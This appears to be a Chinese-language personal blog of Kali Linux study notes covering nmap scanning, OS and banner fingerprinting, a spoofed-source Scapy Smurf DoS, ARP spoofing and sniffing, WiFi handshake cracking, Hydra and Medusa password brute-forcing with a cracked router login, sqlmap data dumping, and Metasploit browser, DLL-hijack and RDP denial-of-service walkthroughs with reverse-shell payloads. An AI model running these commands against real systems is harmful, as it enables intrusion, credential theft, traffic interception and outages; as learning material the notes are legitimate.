Kali 学习笔记
评论 0 热度 1188

只记录了一些零碎知识点,随便玩玩。
nmap
-sP ping扫描(不进行端口扫描)
-sT 进行TCP全连接扫描
-sS 进行SYN半连接扫描
-sF 进行FIN扫描
-sN 进行Null扫描
-sX 进行Xmas扫描
-O 进行测探目标主机版本(不是很准)
-sV 可以显示服务的详细版本
-A 全面扫描
-p 指定端口扫描
-oN 将扫描出来的结果保存成一个txt文件
-oX 将扫描出来的结果保存成一个xml文件
[-T1]-[-T5] 提高扫描速度
主机发现 nmap -sP 192.168.16.0/24
简单的扫描(默认会扫tcp前1000端口) nmap 192.168.16.100
全面扫描 nmap -A 192.168.16.100 -p-
指定端口 nmap 192.168.16.100 -p 80 (单个)
指定端口 nmap 192.168.16.100 -p 1-100(多个)
指定端口 nmap 192.168.16.100 -p- (所有)
TCP全连接扫描 nmap -sT 192.168.16.100 -p 80
优点:准确 缺点:速度慢,会留下大量、密集的日志记录
SYN半连接扫描 nmap -sS 192.168.16.100 -p 80
优点:速度很快 缺点:不准且需root
目标主机版本 nmap -O 192.168.16.100 -p 80
服务版本 nmap -O -sV 192.168.16.100 -p 80
nmap自带脚本
root@kali:~# locate .nse | grep "http"
...
/usr/share/nmap/scripts/vtam-enum.nse
/usr/share/nmap/scripts/vuze-dht-info.nse
...
root@kali:~# nmap --script-help=telnet-ntlm-info.nse
telnet-ntlm-info
Categories: default discovery safe
https://nmap.org/nsedoc/scripts/telnet-ntlm-info.html
This script enumerates information from remote Microsoft Telnet services with NTLM
authentication enabled.
Sending a MS-TNAP NTLM authentication request with null credentials will cause the
remote service to respond with a NTLMSSP message disclosing information to include
NetBIOS, DNS, and OS build version.扫描内网设备
root@kali:~# netdiscover
Currently scanning: 192.168.41.0/16 | Screen View: Unique Hosts
5 Captured ARP Req/Rep packets, from 4 hosts. Total size: 228
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.2.1 xx:15:e1:xx:13:42 1 42 Phicomm (Shanghai) Co., Ltd.
192.168.2.207 xx:e0:4c:xx:11:3d 1 60 REALTEK SEMICONDUCTOR CORP.
192.168.2.222 xx:39:56:xx:74:87 1 42 HMD Global Oy
192.168.2.214 xx:b8:37:xx:c5:11 2 84 Sony Mobile Communications I
root@kali:~# nmap -sn 192.168.2.1
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-05 05:00 UTC
Nmap scan report for phicomm.me (192.168.2.1)
Host is up (0.0013s latency).
MAC Address: 2C:15:E1:0A:13:42 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds
root@kali:~# nmap -sn 192.168.2.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-05 05:00 UTC
Nmap scan report for phicomm.me (192.168.2.1)
Host is up (0.0045s latency).
MAC Address: 2C:15:E1:0A:13:42 (Unknown)
Nmap scan report for LAPTOP-5893QA24.lan (192.168.2.207)
Host is up (0.0025s latency).
MAC Address: 00:E0:4C:36:11:3D (Realtek Semiconductor)
Nmap scan report for 192.168.2.222
Host is up (0.076s latency).
MAC Address: 20:39:56:CA:74:87 (Unknown)
Nmap scan report for 192.168.2.241
Host is up (0.072s latency).
MAC Address: 28:3F:69:C8:C6:23 (Sony Mobile Communications AB)
Nmap scan report for kali.lan (192.168.2.223)
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 6.27 seconds
root@kali:~# nmap -[sn sT sS sA] 192.168.2.0/[24 16 8] | grep "("scan ports
dmitry 192.168.2.1 -p # fast & easy
amap 172.16.36.135 80
nmap -[sS sT sU] 192.168.2.1 (-p 80-110)NC
root@kali:~/Desktop/py# nc -nv 192.168.2.1 23
\xFF\xFD\x01\xFF\xFD\x1F\xFF\xFB\x01\xFF\xFB\x03
BusyBox v1.22.1 (2018-04-20 15:09:31 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
___ __ _______________ __ _____ ___ ________ ___
/ _ \/ // / _/ ___/ __ \/ |/ / |/ / / __/ __ \/ _ \
/ ___/ _ // // /__/ /_/ / /|_/ / /|_/ / _\ \/ /_/ / ___/
/_/ /_//_/___/\___/\____/_/ /_/_/ /_/ /___/\____/_/
----------------------------------------------------------
Barrier Breaker, unknown
----------------------------------------------------------
PID=K2P
BUILD_TYPE=release
BUILD_NUMBER=189
BUILD_TIME=20180420-145920
----------------------------------------------------------
MTK OpenWrt SDK V3.4
revision : 11a1c50c
benchmark : APSoC SDK 5.0.1.0
kernel : 144992
-----------------------------------------------------
root@K2P:/#
收集端口特征
root@kali:~/Desktop/py# amap -[b B] 192.168.2.1 23
amap v5.4 (www.thc.org/thc-amap) started at 2019-02-04 15:39:34 - BANNER mode
Banner on 192.168.2.1:23/tcp : \r\n\r\nBusyBox v1.22.1 (2018-04-20 150931 CST) built-in shell (ash)\r\nEnter 'help' for a list of built-in commands.\r\n\r\n
amap v5.4 finished at 2019-02-04 15:39:35
# nmap banner:
root@kali:~/Desktop/py# nmap -sT 192.168.2.1 -p 23 --script=banner
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-04 15:42 UTC
Nmap scan report for phicomm.me (192.168.2.1)
Host is up (0.0013s latency).
PORT STATE SERVICE
23/tcp open telnet
|_banner: \xFF\xFD\x01\xFF\xFD\x1F\xFF\xFB\x01\xFF\xFB\x03
MAC Address: xx:15:E1:0A:13:xx (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.39 seconds操作系统识别
Scapy
sr1(IP(dst='192.168.2.1')/ICMP())if ttl eual or less than 64 then target-device is linux/unix else ~ is windows
nmap
# nmap 192.168.2.1 -O
Nmap scan report for phicomm.me (192.168.2.1)
Host is up (0.0015s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
23/tcp open telnet
53/tcp open domain
80/tcp open http
MAC Address: 2C:15:E1:0A:13:42 (Unknown)
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.10
Network Distance: 1 hop
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.20 secondsxprobe2
xprobe2 192.168.2.214
[+] Host 192.168.2.1 Running OS: linux Kernel 2.6.11" (Guess probability: 95%)
[+] Other guesses:
[+] Host 192.168.2.1 Running OS: linux Kernel 2.4.19" (Guess probability: 95%)
[+] Host 192.168.2.1 Running OS: linux Kernel 2.4.22" (Guess probability: 95%)onesixtyone & snmpwalk
# 找出设备上的SNMP Community字串
root@KaliLinux:~# onesixtyone 172.16.36.134 public
Scanning 1 hosts, 1 communities
172.16.36.134 [public] Hardware: x86 Family 6 Model 58 Stepping 9 AT/AT COMPATIBLE - Software: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free)
# 下面这个工具我没有成功过
root@KaliLinux:~# snmpwalk 172.16.36.134 -c public -v 2c | cut -d "=" -f 2
STRING: "Hardware: x86 Family 6 Model 58 Stepping 9 AT/AT COMPATIBLE - Software: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free)"
OID: iso.3.6.1.4.1.311.1.1.3.1.1
Timeticks: (75376) 0:12:33.76
""
STRING: "DEMO-72E8F41CA4" 防火墙识别 - 判断远程端口是否被防火墙设备过滤
nmap -sS 172.16.36.135
nmap -sA 172.16.36.135
#scapy
>> sr1(IP(dst="192.168.2.1")/TCP(dport=22,flags='A'),timeout=1,verbose =1)古老的Smurf DoS攻击
scapy
send(IP(dst="192.168.2.139",src="192.168.2.1")/ICMP(),count=100,verbose=1)注:源 IP 地址被伪造为 LAN 上另一个系统的地址
放大攻击的原理是利用第三方设备,使网络流量压倒目标。 对于多数放大攻击,必须满足两个条件:
- 用于执行攻击的协议不验证请求源
- 来自所使用的网络功能的响应应该显着大于用于请求它的请求。
传统 smurf 攻击的效率取决于 LAN 上响应 IP 定向的广播流量的主机。这种主机从目标系统的伪造 IP 地址接收 ICMP 广播回响请求,然后针对接收到的每个请求同时返回 ICMP 回响应答。
ARP 欺骗:
这个指令很简单,功能单一,不记得可以 arpspoof -h 查看。注意,每次重启之后都要重新打开转发,否则目标无法上网。
# arpspoof -i <device> -t <target_ip> <forward_to_ip>
# 首先要允许转发,目标无法上网: echo "1" > /proc/sys/net/ipv4/ip_forward
arpspoof -i wlan0 -t 192.168.2.139 192.168.2.1原理就是不断向目标发送"网关是我(192.168.2.1 is at 00:c9:xx:xx:13:9c)"来欺骗目标设备,当目标设备发包过来时候,我们再把包转发到真正的网关去。
然后打开wireshark进行抓包,http过滤规则:
http && ip.src == 192.168.2.139driftnet -i wlan0 可查看嗅探到的图片。开两个窗口运行了两个arpspoof可以同时欺骗两台主机,但是不支持欺骗整个内网。
补充补充:
arpspoof 是包含在 dsniff 里面的,所以应安装dsniff。
ettercap中的target1就是攻击对象,target2是网关。
scapy实现ARP欺骗
可以通过双向欺骗截取路由器发送至目标的包和目标发至路由器的包,但是这里只展示虚假回应,截取发送给路由的包。
# 欺骗目标
fakeARP = Ether(dst="目标MAC")/ARP(psrc="网关IP", hwsrc="本机MAC", pdst="目标IP", op=2)
# 欺骗网关
fakeARP = Ether(dst="网关MAC")/ARP(psrc="目标IP", hwsrc="本机MAC", pdst="网关IP", hwdst="网关MAC", op=2)
srloop(fakeARP)除了手动写以外,还可以使用arpcachepoison。
Firefox inject cookie:
不知道为什么装了油猴子后执行cookie inject在控制台中看到函数被denied了,无语只能自己鼓捣一个。注:某些浏览器不支持document.cookie同时设置多个cookie。
Add this to FF: https://addons.mozilla.org/en-US/firefox/addon/custom-style-script/?src=search
Open the options page and add the code below (url: *)
function addck(cookieText){
var cookieArray = cookieText.split(";");
for(var x=0; x<cookieArray.length; x++){
document.cookie = cookieArray[x]+"; path=/";
}
console.log(document.cookie)
}
# usage: 控制台输入: addck("a=2;b=4;c=6")WIFI破解
wifite & 网卡(支持监听模式)
运行 wifite --dict 字典文件。运行后选择指定wifi,这时候wifite就会自动寻找其连接的设备并踢掉,然后等待它们重新连接抓到wifi的握手包,存放在/root/hs目录下,并且自动破解wifi密码。
或者直接wifite获取握手包,然后在用:
aircrack-ng -w 字典 /root/hs/握手包若破解不出来,可以重新获取握手包,再进行破解。
自带字典目录
/usr/share/wordlists/
dirb
big.txt #大的字典
small.txt #小的字典
catala.txt #项目配置字典
common.txt #公共字典
euskera.txt #数据目录字典
extensions_common.txt #常用文件扩展名字典
indexes.txt #首页字典
mutations_common.txt #备份扩展名
spanish.txt #方法名或库目录
others #扩展目录,默认用户名等
stress #压力测试
vulns #漏洞测试
dirbuster
apache-user-enum-** #apache用户枚举
directories.jbrofuzz #目录枚举
directory-list-1.0.txt #目录列表大,中,小 big,medium,small
fern-wifi
common.txt #公共wifi账户密码
metasploit
… #各种类型的字典
webslayer
general #普通字典目录
admin-panels.txt #后台路径 字典
…
Injections #注入字典目录
All_attack.txt #全部攻击
bad_chars.txt #字符注入
SQL.txt #sql注入
Traversal.txt #路径回溯
XML.txt #xml注入
XSS.txt #xxs注入
others #扩展目录
common_pass.txt #通用密码字典
names.txt #用户名字典
stress #压力测试目录
vulns #漏洞测试目录
apache、iis、cgis…
webservicces #web服务目录
ws-dirs.txt #路径测试
ws-files.txt #文件测试
wfuzz #模糊测试,各种字典…
在线破解
Findmyhash
在线哈希破解工具,借助在线破解哈希网站的接口制作的工具
字典生成
crunch [minimum length] [maximum length] [character set] [options]-o:指定输出字典文件位置
-b:指定写入文件最大的字节数。该大小可以指定KB、MB或GB,必须与-o选项一起使用
-t:设置使用的特殊格式
-l:该选项用于当-t选项指定@、%或^时,用来识别占位符的一些字符
-p str1 str2 ...: 生成包含str的字典 如:str1 str4 str3 str2 即打乱顺序 (ps:前面的最大和最小长度任然要输入且对结果无影响)
-t 2018%%%%: %代表数字 @代表小写字母 逗号代表大写字母
Cupp
社工字典,执行cupp -i,输入被攻击目标的姓、名、外号、生日、父母的名字、外号、生日、子女的名字、外号、生日等等一系列的信息。如果你有这些信息,直接输入,如果没有直接回车进行下一步。
Cewl
该工具可以通过爬行网站获取关键信息创建一个密码字典。例如输入一个url,它通过提取返回这个url页面源码标签中的一些内容,把这些内容组合成字典,对管理员密码的一个特定枚举就更高效一些。
Hydra
该工具支持几乎所有协议的在线密码破解,如FTP、HTTP、HTTPS、MySQL、MS SQL、Oracle、Cisco、IMAP和VNC等。
hydra -L ~/pwd/user.txt -P ~/pwd/pass.txt -F ftp://127.0.0.1:21
hydra -L ~/pwd/user.txt -P ~/pwd/pass.txt -F ssh://127.0.0.1:22
hydra -L ~/pwd/user.txt -P ~/pwd/pass.txt -F mysql://127.0.0.1:3306
hydra -l administrator -P /home/dict/pwd.lst 127.0.0.1 ftp -v (-s 21)
# hydra -l admin -P ~/pwd/pass.txt -F mysql://127.0.0.1:3306
# 大写L为指定文件中的用户名,小写l可直接提供单个用户名
hydra -l admin -P ~/pwd/pass.txt 192.168.2.1 http-post-form "/plugins/login.php
:username=^USER^&password=^PASS^:login failed"-V注:login failed为表单返回的登录失败消息
-V用于显示每次尝试的详细输出:类似分割符
-o FILE 指定结果输出文件
-R 继续从上一次进度接着破解
-S 采用SSL链接(大写的S)
-s PORT 如果非默认端口,可通过这个参数指定
-e ns 额外的选项,n:空密码试探,s:使用指定账户和密码试探
-w TIME 设置最大超时的时间:秒
-t TASKS 同时运行的线程数
更多操作看帮助或者使用其有UI的版本。
其UI版本——hydra-gtk中:如果要查看密码攻击的过程,将Output Options框中的Show Attempts复选框勾上
勾上Tuning选项卡下的Exit after first found pair,表示找到第一对匹配项时则停止攻击。
配置完后,单击到Start选项卡进行攻击。
Medusa
Medusa是通过并行登录暴力破解的方法,尝试获取远程验证服务访问权限。Medusa能够验证的远程服务,如AFP、FTP、HTTP、IMAP、MS SQL、NetWare、NNTP、PcAnyWhere、POP3、REXEC、RLOGIN、SMTPAUTH、SNMP、SSHv2、Telnet、VNC和Web Form等。
获取路由器的访问权:
# -e ns 额外的选项,n:空密码试探,s:使用指定账户和密码试探
root@kali:~# medusa -h 192.168.5.1 -u admin -P /usr/share/wfuzz/wordlist/fuzzdb/wordlists-user-passwd/passwds/john.txt -M http -e ns 80 -F
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [http] Host: 192.168.5.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: (1 of 3109 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: admin (2 of 3109 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 12345 (3 of 3109 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: abc123 (4 of 3109 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: password (5 of 3109 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: computer (6 of 3109 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 123456 (7 of 3109 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: huolong5 (8 of 3109 complete)
ACCOUNT FOUND: [http] Host: 192.168.5.1 User: admin Password: daxueba [SUCCESS]sqlmap
# 监测是否存在sql注入漏洞
sqlmap -u http://www.xxx.com/news_detail.php?newsno=1
# 获取数据库名称
sqlmap -u http://www.xxx.com/news_detail.php?newsno=1 --dbs
# 获取 db01 数据库中的表名
sqlmap -u http://www.xxx.com/news_detail.php?newsno=1 -D dataname --tables
# 获取 users 表
sqlmap -u http://www.xxx.com/news_detail.php?newsno=1 -D dataname -T table_name --columns
# 导出
sqlmap -u http://www.xxx.com/news_detail.php?newsno=1 -D dataname -T table_name -C "id,user,password" --dumpJSQL- UI
jSQL injection是一款由JAVA开法的SQL自动化注入工具,它提供了数据库查询、后台爆破、文件读取、Web shell、SQL Shell、文件上传、暴力枚举、编码、批量注入测试等强大的功能,是一款非常不错的工具,也是渗透测试人员的强大助手。它支持GET\POST注入,同时也可以进行HTTP头注入(这个需要用户自动构建)
msf
Msf常用漏洞利用命令
search name:用指定关键字搜索可以利用的漏洞模块
use exploit name:使用漏洞
show options:显示配置选项
set option name option:设置选项
show payloads:回链攻击载荷
show targets 显示目标(os版本)
set TARGET target number(设置目标版本)
exploit(开始漏洞攻击)
sessions -l(列出会话)
sessions -i id(选择会话)
sessions -k id(结束会话)
Ctrl+z(把会话放到后台)
Ctrl+c(结束会话)
show auxiliary(显示辅助模块)
use auxiliary name (使用辅助模块)
set option name option(设置选项)
exploit(运行模块)
# 测试漏洞——ms10_018 IE浏览器漏洞实例——browser
msf > use exploit/windows/browser/ms10_002_aurora #(使用ms10_002_aurora模块)
msf exploit(ms10_002_aurora) > show options #(查看选项)
msf exploit(ms10_002_aurora) > set SRVHOST 192.168.230.1 #(url地址)
msf exploit(ms10_002_aurora) > set SRVPORT 80 #(url地址端口)
msf exploit(ms10_002_aurora) > set URIPATH / #(网站根,默认就是/)
msf exploit(ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp #(反弹载荷)
msf exploit(ms10_002_aurora) > set LHOST 192.168.230.185 #(payload反弹地址,写本机)
msf exploit(ms10_002_aurora) > set LPORT 1211 #(监听端口)
msf exploit(ms10_002_aurora) > exploit #(开始攻击)
msf exploit(ms10_002_aurora) > [*] Using URL: http://192.168.230.185:80/ #(生成url,此漏洞是激光漏洞,当我们把链接地址给目标访问,目标访问后就会反弹一个会话给本机)
msf exploit(ms10_002_aurora) > sessions -i #(查看目标)
sessions -i 1 #(选择id为1的主机)
Meterpreter > shell #(可以直接拿到主机的shell,然后可以执行系统命令)# 测试漏洞——ms12_020 蓝屏攻击
msf > use auxiliary/scanner/rdp/ms12_020_check #(先用ms12_020_check模块扫描是否有漏洞)
msf auxiliary(ms12_020_check) > show options #(查看选项)
msf auxiliary(ms12_020_check) > set RHOSTS 192.168.230.0/24 #(扫描目标网段)
msf auxiliary(ms12_020_check) > set THREADS 50 #(线程)
msf auxiliary(ms12_020_check) > exploit #(扫描后有vulnerable就说明有危险项)
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids #(利用ms12_020_maxchannelids漏洞)
msf auxiliary(ms12_020_maxchannelids) > show options #(查看选项)
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.230.129 #(选择有漏洞的主机)
msf auxiliary(ms12_020_maxchannelids) > set RPORT 3389 #(端口,可以不写,默认是3389)
msf auxiliary(ms12_020_maxchannelids) > exploit #(攻击)# dll注入攻击——
msf > use exploit/windows/browser/webdav_dll_hijacker #(使用webdav_dll漏洞)
msf exploit(webdav_dll_hijacker) > show options #(查看选项)
msf exploit(webdav_dll_hijacker) > set SRVHOST 192.168.230.176 #(url地址)
msf exploit(webdav_dll_hijacker) > set SRVPORT 80 #(url端口)
msf exploit(webdav_dll_hijacker) > set URIPATH / #(网站根)
msf exploit(webdav_dll_hijacker) > set payload windows/meterpreter/bind_tcp #(反弹载荷)
msf exploit(webdav_dll_hijacker) > set LHOST 192.168.230.186 #(反弹监听地址)
msf exploit(webdav_dll_hijacker) > set LPORT 4444 #(反弹监听端口)
msf exploit(webdav_dll_hijacker) > exploit #(攻击)tshark
tshark是网络分析工具wireshark下的一个工具,主要用于命令行环境进行抓包、分析,尤其对协议深层解析时,tcpdump难以胜任的场景中。
接口报文捕捉
-i <interface> 接口名或网卡编号 (默认: 第一个非环回接口)
-f <capture filter> 使用libpcap过滤表达式进行包过滤
-s <snaplen> 设置每个抓包的大小,默认为65535。(相当于tcpdump的-s,tcpdump默认抓包的大小仅为68)
-p 不使用混杂模式抓捕报文(即只抓取与本机有关的流量)
-I 如果支持则启用镜像模式
-B <buffer size> 内核缓存大小 (默认2MB)
-y <link type> 链路层类型 (默认为找到的第一个协议)
--time-stamp-type <type> 接口时间戳类型
-D 列出所有接口并退出
-L 列出所有接口链路层类型并退出(供-y参数使用)
--list-time-stamp-types 列出所有接口时间戳类型并退出(供--time-stamp参数使用)捕获终止条件
-c <packet count> 捕获到n个包时停止 (默认不限,持续捕获)
-a <autostop cond.> ... duration:NUM - 捕获进行NUM后停止
filesize:NUM - 输出文件大于NUM KB后停止
files:NUM - 输出超过NUM个文件后停止捕获输出
-b <ringbuffer opt.> ... duration:NUM - 在NUM秒后写入下一个文件(文件名由-w参数决定)
interval:NUM - create time intervals of NUM secs
filesize:NUM - 在文件大于NUM KB后写入下一个文件
files:NUM - 循环缓存: 在NUM个文件后替换早前的读取文件
-r <infile|-> 设置需要读取的文件名及路径(或'-'表示标准输入,从终端输入)
分析处理
-2 执行two-pass分析
-M <packet count> 执行会话自动重置
-R <read filter> 包读取过滤使用wireshark显示过滤表达式(配合-2参数)
-Y <display filter> 包显示过滤使用wireshark显示过滤表达式
-n 不进行名称解析 (def: all enabled)
-N <name resolve flags> 启用指定的地址名字解析: "mnNtdv"
(“m”代表MAC层,“n”代表网络层,“t”代表传输层,“N”代表当前异步DNS查找。)
-d <layer_type>==<selector>,<decode_as_protocol> ...
"解析为",详见man帮助页面。例: tcp.port==8888,http
(注意选择子和解包协议之间不能留空格)
-H <hosts file> 读取主机列表文件,将被写入捕获的文件(Implies -W n)
--enable-protocol <proto_name>
启用协议报文解析
--disable-protocol <proto_name>
不对指定协议报文解析
--enable-heuristic <short_name>
启用协议报文启发式解析
--disable-heuristic <short_name>
不对指定协议报文启发式解析输出
-w <outfile|-> 使用pcapng格式将报文写入"outfile"文件
(或'-'表示标准输出,直接显示在终端)
-C <config profile> 启动时使用指定的配置文件
-F <output file type> 设置输出文件格式类型, 默认为pcapng格式
"-F"留空则列出所有的文件类型
-V 输出中增加报文层次树(包详细信息)
-O <protocols> 仅显示以下协议的详细信息,逗号分割
-P 每写入一个文件后进行包情况汇总
-S <separator> 数据包之间的行分割符
-x 输出中增加16进制和ascii字符信息(报文按字节显示)
-T pdml|ps|psml|json|jsonraw|ek|tabs|text|fields|?
文本输出格式 (默认文本:text)
-j <protocolfilter> 当-T ek|pdml|json 设置时协议层过滤
(例:"ip ip.flags text", 过滤不展开的所有字节点,除非过滤中有指定的子节点)
-J <protocolfilter> 当 -T ek|pdml|json 选项设置时进行顶层协议过滤,
(例: "http tcp", 过滤展开的所有字节点)
-e <field> 当 -T fields 设置时打印字段 (如tcp.port,_ws.col.Info)
此选项可以多个用于打印多个字段
-E<fieldsoption>=<value> 当-Tfields选项启用时用于输出配置:
bom=y|n 打印UTF-8 BOM
header=y|n 选择首行是否输出字段名(类似表头)
separator=/t|/s|<char> 选择字段采用tab、空格、指定可打印字符为分割符
occurrence=f|l|a 打印第一个、最后一个或全部出现的数值(默认全部)
aggregator=,|/s|<char> 选择字段采用逗号、空格、指定可打印字符聚合字段
quote=d|s|n 选择对数值采用双引号、单引号、不用引号
-t a|ad|d|dd|e|r|u|ud|? 输出格式化的时间戳(默认r: rel. 优先)
-u s|hms 输出格式化秒(默认s:秒)
-l 每个包之后就刷新标准输出
-q 向终端输出少量信息 (e.g. 当使用统计)
-Q 仅向stderr输出确切错误信息(比-q信息更少)
-g 启用组用户读取输出文件
-W n 如果支持,保存额外信息到文件中
n = 写入网络地址解析信息
-X <key>:<value> 扩展选项,详见man页面
-U tap_name PDUs专家模式, 详见man帮助页面
-z <statistics> 大量统计,详见man帮助页面
--capture-comment <comment>
在最新创建的输出文件中增加捕获注释(仅支持pcapng格式)
--export-objects <protocol>,<destdir> 保存指定导出协议对象到指定目录
--color 在输出的文本格式中支持类似Wireshark图形界面的色彩,终端需要支持24位彩色
同时支持pdml、psml的色彩属性(注:这两张属性非标准)
--no-duplicate-keys 如果-T json设置, 合并重复键,将多个值归并在一个键下的数组中
--elastic-mapping-filter <protocols> 如果指定-G elastic-mapping,设置仅mapping文件中指定的协议杂项
-h 显示帮助
-v 显示版本
-o <name>:<value> ... 覆盖配置项
-K <keytab> 使用keytab文件用于解密kerberos
-G [report] 生成一份或多份报告,默认report="fields"
使用"-G help"获取更多信息